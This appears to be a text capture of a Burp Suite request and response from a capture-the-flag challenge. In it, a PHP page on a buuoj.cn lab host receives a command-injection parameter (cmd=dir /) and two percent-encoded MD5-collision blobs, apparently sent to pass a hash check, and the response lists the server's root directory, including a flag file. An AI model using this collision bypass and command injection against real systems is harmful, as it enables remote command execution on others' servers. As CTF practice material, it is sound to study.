 1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://7a1c65cb-a4fc-4c4e-9e84-814185de2887.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php?&cmd=dir%20/ HTTP/1.1
Host: 7a1c65cb-a4fc-4c4e-9e84-814185de2887.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
Origin: http://7a1c65cb-a4fc-4c4e-9e84-814185de2887.node3.buuoj.cn
Connection: close
Referer:
http://7a1c65cb-a4fc-4c4e-9e84-814185de2887.node3.buuoj.cn/index.php?img=
TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Upgrade-Insecure-Requests: 1
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b
7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75
%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68%ff%0e%e3%5c%
20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%1
8%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5
%5d%83%60%fb%5f%07%fe%a2
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 13 Oct 2020 08:07:21 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 361
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>dir /<br>bin dev flag
lib media opt root sbin sys usr
boot etc home lib64 mnt proc run srv tmp var
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>